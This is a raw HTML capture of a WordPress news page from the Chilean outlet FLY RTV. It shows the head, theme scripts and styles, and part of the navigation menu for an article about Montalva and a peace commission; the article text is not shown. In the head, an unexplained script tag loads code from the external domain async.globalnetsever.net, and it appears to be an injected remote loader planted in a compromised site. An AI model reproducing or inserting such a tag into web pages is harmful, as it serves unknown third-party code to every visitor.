

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/
body_size: 20090
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Montalva valora el próximo de la Comisión de la Paz y el Entendimiento | FLY RTV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://flyrtv.cl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://flyrtv.cl/wp-content/uploads/2023/05/favicon.jpeg"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed" href="https://flyrtv.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed de los comentarios" href="https://flyrtv.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Comentario Montalva valora el próximo de la Comisión de la Paz y el Entendimiento del feed" href="https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fmontalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fmontalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://flyrtv.cl/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://flyrtv.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://flyrtv.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flyrtv.cl/wp-json/wp/v2/posts/25818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flyrtv.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/" />
<link rel='shortlink' href='https://flyrtv.cl/?p=25818' />
<script type="text/javascript">
            var ajaxurl = "https://flyrtv.cl/wp-admin/admin-ajax.php";
        </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/flyrtv.cl\/wp-admin\/","wpRestNonce":"944deb8b71","wpRestUrl":"https:\/\/flyrtv.cl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/flyrtv.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/flyrtv.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d2d29ef1e1";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

body {
	background-image:url("https://i.ibb.co/8KZrnFD/TEMUCO-1.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://flyrtv.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/category/locales-y-regionales/",
                    "name": "LOCALES Y REGIONALES"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/",
                    "name": "Montalva valora el próximo de la Comisión de la Paz y el..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style><link rel='stylesheet' id='mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-25818 single-format-standard wp-theme-Newspaper td-standard-pack montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-17295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li id="menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li id="menu-item-25286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li id="menu-item-25287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li id="menu-item-25289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li id="menu-item-25292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li id="menu-item-25291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li id="menu-item-25294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
